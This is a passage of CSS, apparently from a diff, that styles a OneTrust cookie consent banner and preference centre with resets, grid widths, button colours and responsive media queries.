span,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p,#onetrust-pc-sdk img,#onetrust-pc-sdk svg,#onetrust-pc-sdk button,#onetrust-pc-sdk section,#onetrust-pc-sdk a,#onetrust-pc-sdk label,#onetrust-pc-sdk input,#onetrust-pc-sdk ul,#onetrust-pc-sdk li,#onetrust-pc-sdk nav,#onetrust-pc-sdk table,#onetrust-pc-sdk thead,#onetrust-pc-sdk tr,#onetrust-pc-sdk td,#onetrust-pc-sdk tbody,#onetrust-pc-sdk .ot-main-content,#onetrust-pc-sdk .ot-toggle,#onetrust-pc-sdk #ot-content,#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk .checkbox,#ot-sdk-cookie-policy div,#ot-sdk-cookie-policy span,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p,#ot-sdk-cookie-policy img,#ot-sdk-cookie-policy svg,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy section,#ot-sdk-cookie-policy a,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy input,#ot-sdk-cookie-policy ul,#ot-sdk-cookie-policy li,#ot-sdk-cookie-policy nav,#ot-sdk-cookie-policy table,#ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy tr,#ot-sdk-cookie-policy td,#ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy .ot-main-content,#ot-sdk-cookie-policy .ot-toggle,#ot-sdk-cookie-policy #ot-content,#ot-sdk-cookie-policy #ot-pc-content,#ot-sdk-cookie-policy .checkbox,#ot-sync-ntfy div,#ot-sync-ntfy span,#ot-sync-ntfy h1,#ot-sync-ntfy h2,#ot-sync-ntfy h3,#ot-sync-ntfy h4,#ot-sync-ntfy h5,#ot-sync-ntfy h6,#ot-sync-ntfy p,#ot-sync-ntfy img,#ot-sync-ntfy svg,#ot-sync-ntfy button,#ot-sync-ntfy section,#ot-sync-ntfy a,#ot-sync-ntfy label,#ot-sync-ntfy input,#ot-sync-ntfy ul,#ot-sync-ntfy li,#ot-sync-ntfy nav,#ot-sync-ntfy table,#ot-sync-ntfy thead,#ot-sync-ntfy tr,#ot-sync-ntfy td,#ot-sync-ntfy tbody,#ot-sync-ntfy .ot-main-content,#ot-sync-ntfy .ot-toggle,#ot-sync-ntfy #ot-content,#ot-sync-ntfy #ot-pc-content,#ot-sync-ntfy .checkbox{font-family:inherit;font-weight:normal;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}#onetrust-banner-sdk label:before,#onetrust-banner-sdk label:after,#onetrust-banner-sdk .checkbox:after,#onetrust-banner-sdk .checkbox:before,#onetrust-pc-sdk label:before,#onetrust-pc-sdk label:after,#onetrust-pc-sdk .checkbox:after,#onetrust-pc-sdk .checkbox:before,#ot-sdk-cookie-policy label:before,#ot-sdk-cookie-policy label:after,#ot-sdk-cookie-policy .checkbox:after,#ot-sdk-cookie-policy .checkbox:before,#ot-sync-ntfy label:before,#ot-sync-ntfy label:after,#ot-sync-ntfy .checkbox:after,#ot-sync-ntfy .checkbox:before{content:"";content:none}
+#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{position:relative;width:100%;max-width:100%;margin:0 auto;padding:0 20px;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{width:100%;float:left;box-sizing:border-box;padding:0;display:initial}@media (min-width: 400px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:90%;padding:0}}@media (min-width: 550px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:100%}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{margin-left:4%}#onetrust-banner-sdk .ot-sdk-column:first-child,#onetrust-banner-sdk .ot-sdk-columns:first-child,#onetrust-pc-sdk .ot-sdk-column:first-child,#onetrust-pc-sdk .ot-sdk-columns:first-child,#ot-sdk-cookie-policy .ot-sdk-column:first-child,#ot-sdk-cookie-policy .ot-sdk-columns:first-child{margin-left:0}#onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns{width:13.3333333333%}#onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns{width:22%}#onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns{width:74%}#onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns{width:82.6666666667%}#onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns{width:91.3333333333%}#onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns{width:100%;margin-left:0}}#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6{margin-top:0;font-weight:600;font-family:inherit}#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem;line-height:1.2}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem;line-height:1.25}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem;line-height:1.3}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem;line-height:1.35}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem;line-height:1.5}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem;line-height:1.6}@media (min-width: 550px){#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem}}#onetrust-banner-sdk p,#onetrust-pc-sdk p,#ot-sdk-cookie-policy p{margin:0 0 1em 0;font-family:inherit;line-height:normal}#onetrust-banner-sdk a,#onetrust-pc-sdk a,#ot-sdk-cookie-policy a{color:#565656;text-decoration:underline}#onetrust-banner-sdk a:hover,#onetrust-pc-sdk a:hover,#ot-sdk-cookie-policy a:hover{color:#565656;text-decoration:none}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:0.9em;font-weight:400;line-height:38px;letter-spacing:0.01em;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:2px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,#onetrust-pc-sdk .ot-sdk-button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,#ot-sdk-cookie-policy .ot-sdk-button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus{color:#333;border-color:#888;opacity:0.7}#onetrust-banner-sdk .ot-sdk-button:focus,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk .ot-sdk-button:focus,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy .ot-sdk-button:focus,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus{outline:2px solid #000}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-banner-sdk button.ot-sdk-button-primary,#onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary,#onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary,#onetrust-banner-sdk input[type="button"].ot-sdk-button-primary,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-pc-sdk button.ot-sdk-button-primary,#onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary,#onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary,#onetrust-pc-sdk input[type="button"].ot-sdk-button-primary,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,#ot-sdk-cookie-policy button.ot-sdk-button-primary,#ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-banner-sdk button.ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type="button"].ot-sdk-button-primary:hover,#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-banner-sdk button.ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type="button"].ot-sdk-button-primary:focus,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-pc-sdk button.ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type="button"].ot-sdk-button-primary:hover,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-pc-sdk button.ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type="button"].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary:focus{color:#fff;background-color:#1eaedb;border-color:#1eaedb}#onetrust-banner-sdk input[type="text"],#onetrust-pc-sdk input[type="text"],#ot-sdk-cookie-policy input[type="text"]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-banner-sdk input[type="text"],#onetrust-pc-sdk input[type="text"],#ot-sdk-cookie-policy input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}#onetrust-banner-sdk input[type="text"]:focus,#onetrust-pc-sdk input[type="text"]:focus,#ot-sdk-cookie-policy input[type="text"]:focus{border:1px solid #000;outline:0}#onetrust-banner-sdk label,#onetrust-pc-sdk label,#ot-sdk-cookie-policy label{display:block;margin-bottom:0.5rem;font-weight:600}#onetrust-banner-sdk input[type="checkbox"],#onetrust-pc-sdk input[type="checkbox"],#ot-sdk-cookie-policy input[type="checkbox"]{display:inline}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{list-style:circle inside}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{padding-left:0;margin-top:0}#onetrust-banner-sdk ul ul,#onetrust-pc-sdk ul ul,#ot-sdk-cookie-policy ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}#onetrust-banner-sdk li,#onetrust-pc-sdk li,#ot-sdk-cookie-policy li{margin-bottom:1rem}#onetrust-banner-sdk th,#onetrust-banner-sdk td,#onetrust-pc-sdk th,#onetrust-pc-sdk td,#ot-sdk-cookie-policy th,#ot-sdk-cookie-policy td{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}#onetrust-banner-sdk button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-container:after,#onetrust-banner-sdk .ot-sdk-row:after,#onetrust-pc-sdk .ot-sdk-container:after,#onetrust-pc-sdk .ot-sdk-row:after,#ot-sdk-cookie-policy .ot-sdk-container:after,#ot-sdk-cookie-policy .ot-sdk-row:after{content:"";display:table;clear:both}#onetrust-banner-sdk .ot-sdk-row,#onetrust-pc-sdk .ot-sdk-row,#ot-sdk-cookie-policy .ot-sdk-row{margin:0;max-width:none;display:block}
+#onetrust-banner-sdk{box-shadow:0 0 18px rgba(0,0,0,.2)}#onetrust-banner-sdk.otFlat{position:fixed;z-index:2147483645;bottom:0;right:0;left:0;background-color:#fff;max-height:90%;overflow-x:hidden;overflow-y:auto}#onetrust-banner-sdk.otFlat.top{top:0px;bottom:auto}#onetrust-banner-sdk.otRelFont{font-size:1rem}#onetrust-banner-sdk>.ot-sdk-container{overflow:hidden}#onetrust-banner-sdk::-webkit-scrollbar{width:11px}#onetrust-banner-sdk::-webkit-scrollbar-thumb{border-radius:10px;background:#c1c1c1}#onetrust-banner-sdk{scrollbar-arrow-color:#c1c1c1;scrollbar-darkshadow-color:#c1c1c1;scrollbar-face-color:#c1c1c1;scrollbar-shadow-color:#c1c1c1}#onetrust-banner-sdk #onetrust-policy{margin:1.25em 0 .625em 2em;overflow:hidden}#onetrust-banner-sdk #onetrust-policy .ot-gv-list-handler{float:left;font-size:.82em;padding:0;margin-bottom:0;border:0;line-height:normal;height:auto;width:auto}#onetrust-banner-sdk #onetrust-policy-title{font-size:1.2em;line-height:1.3;margin-bottom:10px}#onetrust-banner-sdk #onetrust-policy-text{clear:both;text-align:left;font-size:.88em;line-height:1.4}#onetrust-banner-sdk #onetrust-policy-text *{font-size:inherit;line-height:inherit}#onetrust-banner-sdk #onetrust-policy-text a{font-weight:bold;margin-left:5px}#onetrust-banner-sdk #onetrust-policy-title,#onetrust-banner-sdk #onetrust-policy-text{color:dimgray;float:left}#onetrust-banner-sdk #onetrust-button-group-parent{min-height:1px;text-align:center}#onetrust-banner-sdk #onetrust-button-group{display:inline-block}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{background-color:#68b631;color:#fff;border-color:#68b631;margin-right:1em;min-width:125px;height:auto;white-space:normal;word-break:break-word;word-wrap:break-word;padding:12px 10px;line-height:1.2;font-size:.813em;font-weight:600}#onetrust-banner-sdk #onetrust-pc-btn-handler.cookie-setting-link{background-color:#fff;border:none;color:#68b631;text-decoration:underline;padding-left:0;padding-right:0}#onetrust-banner-sdk .onetrust-close-btn-ui{width:44px;height:44px;background-size:12px;border:none;position:relative;margin:auto;padding:0}#onetrust-banner-sdk .banner_logo{display:none}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{position:absolute;top:50%;transform:translateY(-50%);left:0px}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-policy{margin-left:65px}#onetrust-banner-sdk .ot-b-addl-desc{clear:both;float:left;display:block}#onetrust-banner-sdk #banner-options{float:left;display:table;margin-right:0;margin-left:1em;width:calc(100% - 1em)}#onetrust-banner-sdk .banner-option-input{cursor:pointer;width:auto;height:auto;border:none;padding:0;padding-right:3px;margin:0 0 10px;font-size:.82em;line-height:1.4}#onetrust-banner-sdk .banner-option-input *{pointer-events:none;font-size:inherit;line-height:inherit}#onetrust-banner-sdk .banner-option-input[aria-expanded=true]~.banner-option-details{display:block;height:auto}#onetrust-banner-sdk .banner-option-input[aria-expanded=true] .ot-arrow-container{transform:rotate(90deg)}#onetrust-banner-sdk .banner-option{margin-bottom:12px;margin-left:0;border:none;float:left;padding:0}#onetrust-banner-sdk .banner-option:first-child{padding-left:2px}#onetrust-banner-sdk .banner-option:not(:first-child){padding:0;border:none}#onetrust-banner-sdk .banner-option-header{cursor:pointer;display:inline-block}#onetrust-banner-sdk .banner-option-header :first-child{color:dimgray;font-weight:bold;float:left}#onetrust-banner-sdk .banner-option-header .ot-arrow-container{display:inline-block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid dimgray;margin-left:10px;vertical-align:middle}#onetrust-banner-sdk .banner-option-details{display:none;font-size:.83em;line-height:1.5;padding:10px 0px 5px 10px;margin-right:10px;height:0px}#onetrust-banner-sdk .banner-option-details *{font-size:inherit;line-height:inherit;color:dimgray}#onetrust-banner-sdk .ot-arrow-container,#onetrust-banner-sdk .banner-option-details{transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-banner-sdk .ot-dpd-container{float:left}#onetrust-banner-sdk .ot-dpd-title{margin-bottom:10px}#onetrust-banner-sdk .ot-dpd-title,#onetrust-banner-sdk .ot-dpd-desc{font-size:.88em;line-height:1.4;color:dimgray}#onetrust-banner-sdk .ot-dpd-title *,#onetrust-banner-sdk .ot-dpd-desc *{font-size:inherit;line-height:inherit}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text *{margin-bottom:0}#onetrust-banner-sdk.ot-iab-2 .onetrust-vendors-list-handler{display:block;margin-left:0;margin-top:5px;clear:both;margin-bottom:0;padding:0;border:0;height:auto;width:auto}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button{display:block}#onetrust-banner-sdk.ot-close-btn-link{padding-top:25px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container{top:15px;transform:none;right:15px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container button{padding:0;white-space:pre-wrap;border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.69em}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk .ot-dpd-desc,#onetrust-banner-sdk .ot-b-addl-desc{font-size:.813em;line-height:1.5}#onetrust-banner-sdk .ot-dpd-desc{margin-bottom:10px}#onetrust-banner-sdk .ot-dpd-desc>.ot-b-addl-desc{margin-top:10px;margin-bottom:10px;font-size:1em}@media only screen and (max-width: 425px){#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;top:6px;right:2px}#onetrust-banner-sdk #onetrust-policy{margin-left:0;margin-top:3em}#onetrust-banner-sdk #onetrust-button-group{display:block}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%}#onetrust-banner-sdk .onetrust-close-btn-ui{top:auto;transform:none}#onetrust-banner-sdk #onetrust-policy-title{display:inline;float:none}#onetrust-banner-sdk #banner-options{margin:0;padding:0;width:100%}}@media only screen and (min-width: 426px)and (max-width: 896px){#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;top:0;right:0}#onetrust-banner-sdk #onetrust-policy{margin-left:1em;margin-right:1em}#onetrust-banner-sdk .onetrust-close-btn-ui{top:10px;right:10px}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:95%}#onetrust-banner-sdk.ot-iab-2 #onetrust-group-container{width:100%}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-button-group-parent{padding-left:50px}#onetrust-banner-sdk #onetrust-button-group-parent{width:100%;position:relative;margin-left:0}#onetrust-banner-sdk #onetrust-button-group button{display:inline-block}#onetrust-banner-sdk #onetrust-button-group{margin-right:0;text-align:center}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:left}#onetrust-banner-sdk .has-reject-all-button #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-accept-btn-handler{float:right}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group{width:calc(100% - 2em);margin-right:0}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{padding-left:0px;text-align:left}#onetrust-banner-sdk.ot-buttons-fw .ot-sdk-three button{width:100%;text-align:center}#onetrust-banner-sdk.ot-buttons-fw #onetrust-button-group-parent button{float:none}#onetrust-banner-sdk.ot-buttons-fw #onetrust-pc-btn-handler.cookie-setting-link{text-align:center}}@media only screen and (min-width: 550px){#onetrust-banner-sdk .banner-option:not(:first-child){border-left:1px solid #d8d8d8;padding-left:25px}}@media only screen and (min-width: 425px)and (max-width: 550px){#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group,#onetrust-banner-sdk.ot-iab-2 #onetrust-policy,#onetrust-banner-sdk.ot-iab-2 .banner-option{width:100%}}@media only screen and (min-width: 769px){#onetrust-banner-sdk #onetrust-button-group{margin-right:30%}#onetrust-banner-sdk #banner-options{margin-left:2em;margin-right:5em;margin-bottom:1.25em;width:calc(100% - 7em)}}@media only screen and (min-width: 897px)and (max-width: 1023px){#onetrust-banner-sdk.vertical-align-content #onetrust-button-group-parent{position:absolute;top:50%;left:75%;transform:translateY(-50%)}#onetrust-banner-sdk #onetrust-close-btn-container{top:50%;margin:auto;transform:translate(-50%, -50%);position:absolute;padding:0;right:0}#onetrust-banner-sdk #onetrust-close-btn-container button{position:relative;margin:0;right:-22px;top:2px}}@media only screen and (min-width: 1024px){#onetrust-banner-sdk #onetrust-close-btn-container{top:50%;margin:auto;transform:translate(-50%, -50%);position:absolute;right:0}#onetrust-banner-sdk #onetrust-close-btn-container button{right:-12px}#onetrust-banner-sdk #onetrust-policy{margin-left:2em}#onetrust-banner-sdk.vertical-align-content #onetrust-button-group-parent{position:absolute;top:50%;left:60%;transform:translateY(-50%)}#onetrust-banner-sdk .ot-optout-signal{width:50%}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-title{width:50%}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text,#onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc)>.ot-b-addl-desc{margin-bottom:1em;width:50%;border-right:1px solid #d8d8d8;padding-right:1rem}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text{margin-bottom:0;padding-bottom:1em}#onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc)>.ot-b-addl-desc{margin-bottom:0;padding-bottom:1em}#onetrust-banner-sdk.ot-iab-2 .ot-dpd-container{width:45%;padding-left:1rem;display:inline-block;float:none}#onetrust-banner-sdk.ot-iab-2 .ot-dpd-title{line-height:1.7}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group-parent{left:auto;right:4%;margin-left:0}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button{display:block}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent{margin:auto;width:30%}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:60%}#onetrust-banner-sdk #onetrust-button-group{margin-right:auto}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{margin-top:1em}}@media only screen and (min-width: 890px){#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group-parent{padding-left:3%;padding-right:4%;margin-left:0}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group{margin-right:0;margin-top:1.25em;width:100%}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group button{width:100%;margin-bottom:5px;margin-top:5px}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group button:last-of-type{margin-bottom:20px}}@media only screen and (min-width: 1280px){#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:55%}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent{width:44%;padding-left:2%;padding-right:2%}#onetrust-banner-sdk:not(.ot-iab-2).vertical-align-content #onetrust-button-group-parent{position:absolute;left:55%}}
+        #onetrust-consent-sdk #onetrust-banner-sdk {background-color: #FFFFFF;}
+            #onetrust-consent-sdk #onetrust-policy-title,
+                    #onetrust-consent-sdk #onetrust-policy-text,
+                    #onetrust-consent-sdk .ot-b-addl-desc,
+                    #onetrust-consent-sdk .ot-dpd-desc,
+                    #onetrust-consent-sdk .ot-dpd-title,
+                    #onetrust-consent-sdk #onetrust-policy-text *:not(.onetrust-vendors-list-handler),
+                    #onetrust-consent-sdk .ot-dpd-desc *:not(.onetrust-vendors-list-handler),
+                    #onetrust-consent-sdk #onetrust-banner-sdk #banner-options *,
+                    #onetrust-banner-sdk .ot-cat-header,
+                    #onetrust-banner-sdk .ot-optout-signal
+                    {
+                        color: #333333;
+                    }
+            #onetrust-consent-sdk #onetrust-banner-sdk .banner-option-details {
+                    background-color: #E9E9E9;}
+             #onetrust-consent-sdk #onetrust-banner-sdk a[href],
+                    #onetrust-consent-sdk #onetrust-banner-sdk a[href] font,
+                    #onetrust-consent-sdk #onetrust-banner-sdk .ot-link-btn
+                        {
+                            color: #3860BE;
+                        }#onetrust-consent-sdk #onetrust-accept-btn-handler,
+                         #onetrust-banner-sdk #onetrust-reject-all-handler {
+                            background-color: #e50914;border-color: #e50914;
+                color: #FFFFFF;
+            }
+            #onetrust-consent-sdk #onetrust-banner-sdk *:focus,
+            #onetrust-consent-sdk #onetrust-banner-sdk:focus {
+               outline-color: #696969;
+               outline-width: 1px;
+            }
+            #onetrust-consent-sdk #onetrust-pc-btn-handler,
+            #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {
+                color: #6CC04A; border-color: #6CC04A;
+                background-color:
+                #FFFFFF;
+            }#onetrust-consent-sdk a {
+    color: #333 !important;
+    font-weight: bold !important;
+    text-decoration: none !important;
+    font-size: inherit !important;
+}
+#onetrust-consent-sdk a:hover {
+    text-decoration: underline !important;
+}
+
